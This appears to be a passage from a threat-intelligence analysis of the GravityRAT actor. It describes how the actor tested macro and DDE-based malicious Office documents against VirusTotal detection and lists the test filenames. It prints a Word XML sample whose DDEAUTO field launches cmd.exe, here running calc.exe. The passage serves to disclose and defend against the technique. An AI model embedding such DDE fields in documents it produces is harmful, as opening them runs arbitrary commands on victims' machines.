finally, the author uses the fact that the docx format is an archive in order to include its executable (GravityRAT).
Testing By The Author
During our tracking, we identified several malicious documents submitted from this actor on VirusTotal for testing purposes. They tested the detection on macros (by modifying them, or by executing the calc instead of the malicious payload) and the developers tried dynamic data exchange (DDE) execution in the Office document. This is abusing the DDE protocol which exists within Microsoft Office documents. Whilst this is a feature Microsoft provide it is also a feature that an attacker can leverage for malicious activity, Microsoft published mitigation information here previously. The developer crafted Office Word and Excel documents to see the detection in VirusTotal. The authors tried to hide the DDE object in a different part of the document — in the main object and the header, for example. The DDE object simply executes Microsoft calc in the detected sample. Here is an example:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>

<w:document [...redated...}] mc:Ignorable="w14 w15 wp14"><w:body><w:p
w:rsidR="00215C91" w:rsidRDefault="008C166A"><w:r><w:fldChar w:fldCharType="begin"/>
</w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr>
<w:rFonts w:ascii="Helvetica" w:hAnsi="Helvetica" w:cs="Helvetica"/><w:color
w:val="383838"/><w:spacing w:val="3"/><w:sz w:val="26"/><w:szCs w:val="26"/><w:shd
w:val="clear" w:color="auto" w:fill="FFFFFF"/></w:rPr><w:instrText>DDEAUTO
c:\\windows\\system32\\cmd.exe "/k calc.exe"</w:instrText></w:r><w:r><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r>
<w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr
w:rsidR="00215C91"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440"
w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720"
w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr>
</w:body></w:document>
We believe the filenames of the submitted samples are clearly testing docs, using different methods and Office tricks to attempt to ensure his malware was undetected. Those names were:
testnew1.docx
Test123.docx
test456.docx
test2.docx
book1test2.xlsx
Test123.doc
GravityRAT
5/15